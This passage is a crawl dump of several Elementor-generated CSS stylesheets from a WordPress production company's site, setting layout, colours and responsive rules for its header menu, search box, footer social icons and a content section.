( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--flex-wrap:nowrap;}.elementor-27685 .elementor-element.elementor-element-abb88d0.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-27685 .elementor-element.elementor-element-5353745{width:100%;max-width:100%;--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:4px;--e-nav-menu-divider-color:var( --e-global-color-primary );}.elementor-27685 .elementor-element.elementor-element-5353745.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-27685 .elementor-element.elementor-element-5353745 .elementor-menu-toggle{margin:0 auto;}.elementor-27685 .elementor-element.elementor-element-5353745 .elementor-nav-menu .elementor-item{font-size:20px;}.elementor-27685 .elementor-element.elementor-element-5353745 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:12px;padding-right:12px;}.elementor-27685 .elementor-element.elementor-element-5353745 .elementor-nav-menu--dropdown a, .elementor-27685 .elementor-element.elementor-element-5353745 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-27685 .elementor-element.elementor-element-5353745 .elementor-nav-menu--dropdown{background-color:#000000;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:5px 5px 5px 5px;}.elementor-27685 .elementor-element.elementor-element-5353745 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-27685 .elementor-element.elementor-element-5353745 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-27685 .elementor-element.elementor-element-5353745 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:var( --e-global-color-primary );}.elementor-27685 .elementor-element.elementor-element-5353745 div.elementor-menu-toggle{color:#FF9200;}.elementor-27685 .elementor-element.elementor-element-5353745 div.elementor-menu-toggle svg{fill:#FF9200;}.elementor-27685 .elementor-element.elementor-element-4dcb900{--display:flex;--min-height:0px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--flex-wrap:wrap;--align-content:center;}.elementor-27685 .elementor-element.elementor-element-4dcb900.e-con{--align-self:center;--order:99999 /* order end hack */;--flex-grow:1;--flex-shrink:0;}.elementor-27685 .elementor-element.elementor-element-dcc5a6d .e-search-input{background-color:#000000;font-size:12px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:100px 100px 100px 100px;}.elementor-27685 .elementor-element.elementor-element-dcc5a6d{--e-search-placeholder-color:#FFFFFF;--e-search-input-color:#FFFFFF;--e-search-icon-label-color:var( --e-global-color-primary );--e-search-icon-label-size:17px;--e-search-input-gap:3px;--e-search-submit-margin-inline-start:0px;--e-search-icon-clear-size:0px;--e-search-icon-clear-color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-27685 .elementor-element.elementor-element-fd1312b{--content-width:100%;}.elementor-27685 .elementor-element.elementor-element-5964d6e{--width:10%;}.elementor-27685 .elementor-element.elementor-element-cbbde0d{--width:10%;}.elementor-27685 .elementor-element.elementor-element-e77144e{--width:10%;}.elementor-27685 .elementor-element.elementor-element-abb88d0{--width:59.18%;}.elementor-27685 .elementor-element.elementor-element-4dcb900{--width:0%;}}@media(max-width:1024px) and (min-width:768px){.elementor-27685 .elementor-element.elementor-element-abb88d0{--width:60%;}.elementor-27685 .elementor-element.elementor-element-4dcb900{--width:10%;}}@media(max-width:767px){.elementor-27685 .elementor-element.elementor-element-fd1312b{--content-width:100%;--min-height:0px;}.elementor-27685 .elementor-element.elementor-element-fd1312b.e-con{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-27685 .elementor-element.elementor-element-5964d6e{--width:33.33%;--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--margin-top:0px;--margin-bottom:0px;--margin-left:20px;--margin-right:-15px;}.elementor-27685 .elementor-element.elementor-element-824e997{text-align:right;}.elementor-27685 .elementor-element.elementor-element-824e997 img{width:65%;}.elementor-27685 .elementor-element.elementor-element-cbbde0d{--width:33.33%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:-25px;}.elementor-27685 .elementor-element.elementor-element-4e7117c{text-align:center;}.elementor-27685 .elementor-element.elementor-element-4e7117c img{width:100%;}.elementor-27685 .elementor-element.elementor-element-e77144e{--width:33.33%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-27685 .elementor-element.elementor-element-e77144e.e-con{--align-self:center;}.elementor-27685 .elementor-element.elementor-element-9b3e250 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-27685 .elementor-element.elementor-element-9b3e250{text-align:left;}.elementor-27685 .elementor-element.elementor-element-9b3e250 img{width:80%;}.elementor-27685 .elementor-element.elementor-element-abb88d0{--width:50%;--min-height:0px;--margin-top:-20px;--margin-bottom:-0px;--margin-left:-0px;--margin-right:-0px;}.elementor-27685 .elementor-element.elementor-element-abb88d0.e-con{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-27685 .elementor-element.elementor-element-5353745 > .elementor-widget-container{margin:0px -60px 0px 30px;}.elementor-27685 .elementor-element.elementor-element-4dcb900{--width:50%;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-27685 .elementor-element.elementor-element-4dcb900.e-con{--flex-grow:1;--flex-shrink:0;}}

--- FILE ---
content_type: text/css
request_url: https://meyproducciones.com/wp-content/uploads/elementor/css/post-27691.css?ver=1769275847
body_size: 1153
content:
.elementor-27691 .elementor-element.elementor-element-69c4ee3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-accent );--border-color:var( --e-global-color-accent );--border-radius:0px 0px 0px 0px;--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-27691 .elementor-element.elementor-element-f4dba09{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-27691 .elementor-element.elementor-element-f4dba09.e-con{--align-self:center;}.elementor-27691 .elementor-element.elementor-element-529ac20 .elementor-repeater-item-fd5b792.elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-27691 .elementor-element.elementor-element-529ac20 .elementor-repeater-item-fd5b792.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-27691 .elementor-element.elementor-element-529ac20 .elementor-repeater-item-fd5b792.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-27691 .elementor-element.elementor-element-529ac20 .elementor-repeater-item-4d0a9d7.elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-27691 .elementor-element.elementor-element-529ac20 .elementor-repeater-item-4d0a9d7.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-27691 .elementor-element.elementor-element-529ac20 .elementor-repeater-item-4d0a9d7.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-27691 .elementor-element.elementor-element-529ac20 .elementor-repeater-item-9b65a8e.elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-27691 .elementor-element.elementor-element-529ac20 .elementor-repeater-item-9b65a8e.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-27691 .elementor-element.elementor-element-529ac20 .elementor-repeater-item-9b65a8e.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-27691 .elementor-element.elementor-element-529ac20{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:3px;--grid-row-gap:0px;}.elementor-27691 .elementor-element.elementor-element-529ac20 .elementor-widget-container{text-align:center;}.elementor-27691 .elementor-element.elementor-element-529ac20 .elementor-social-icon{background-color:#000000;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );}.elementor-27691 .elementor-element.elementor-element-529ac20 .elementor-social-icon i{color:var( --e-global-color-text );}.elementor-27691 .elementor-element.elementor-element-529ac20 .elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-27691 .elementor-element.elementor-element-529ac20 .elementor-icon{border-radius:20px 20px 20px 20px;}.elementor-27691 .elementor-element.elementor-element-529ac20 .elementor-social-icon:hover{background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-text );}.elementor-27691 .elementor-element.elementor-element-529ac20 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-27691 .elementor-element.elementor-element-529ac20 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-27691 .elementor-element.elementor-element-fa44c6c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-27691 .elementor-element.elementor-element-fa44c6c.e-con{--align-self:center;}.elementor-27691 .elementor-element.elementor-element-90c9303.elementor-element{--align-self:center;}.elementor-27691 .elementor-element.elementor-element-90c9303{text-align:center;}.elementor-27691 .elementor-element.elementor-element-90c9303 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;}.elementor-27691 .elementor-element.elementor-element-a43918f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-27691 .elementor-element.elementor-element-6bdafd7 img{width:30%;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-27691 .elementor-element.elementor-element-90c9303 .elementor-heading-title{font-size:12px;}}@media(max-width:767px){.elementor-27691 .elementor-element.elementor-element-69c4ee3{border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-27691 .elementor-element.elementor-element-f4dba09{--width:33.33%;}.elementor-27691 .elementor-element.elementor-element-529ac20{--grid-template-columns:repeat(6, auto);--icon-size:6px;--grid-column-gap:1px;}.elementor-27691 .elementor-element.elementor-element-529ac20 .elementor-widget-container{text-align:center;}.elementor-27691 .elementor-element.elementor-element-fa44c6c{--width:33.33%;}.elementor-27691 .elementor-element.elementor-element-90c9303 .elementor-heading-title{font-size:5px;}.elementor-27691 .elementor-element.elementor-element-a43918f{--width:33.33%;}}@media(min-width:768px){.elementor-27691 .elementor-element.elementor-element-f4dba09{--width:33.33%;}.elementor-27691 .elementor-element.elementor-element-fa44c6c{--width:33.33%;}.elementor-27691 .elementor-element.elementor-element-a43918f{--width:33.33%;}}

--- FILE ---
content_type: text/css
request_url: https://meyproducciones.com/wp-content/uploads/elementor/css/post-27701.css?ver=1769277660
body_size: 354
content:
.elementor-27701 .elementor-element.elementor-element-e69665d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-27701 .elementor-element.elementor-element-9bd5672{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-27701 .elementor-element.elementor-element-5e53a24 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-27701 .elementor-element.elementor-element-5e53a24{text-align:center;}.elementor-27701 .elementor-element.elementor-element-5e53a24 .elementor-heading-title{font-size:50px;}.elementor-27701 .elementor-element.elementor-element-ae1c6f1{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-27701 .elementor-element.elementor-element-e2aabb8{text-align:center;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;line-height:16px;letter-spacing:0px;}.elementor-27701 .elementor-element.elementor-element-3f3455c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}@media(max-width:1024px){.elementor-27701 .elementor-element.elementor-element-e2aabb8{line-height:1em;}}@media(min-width:768px){.elementor-27701 .elementor-element.elementor-element-9bd5672{--width:80%;}.elementor-27701 .elementor-element.elementor-element-ae1c6f1{--width:80%;}}@media(max-width:767px){.elementor-27701 .elementor-element.elementor-element-5e53a24 .elementor-heading-title{font-size:30px;}.elementor-27701 .elementor-element.elementor-element-e2aabb8{font-size:13px;line-height:1em;}}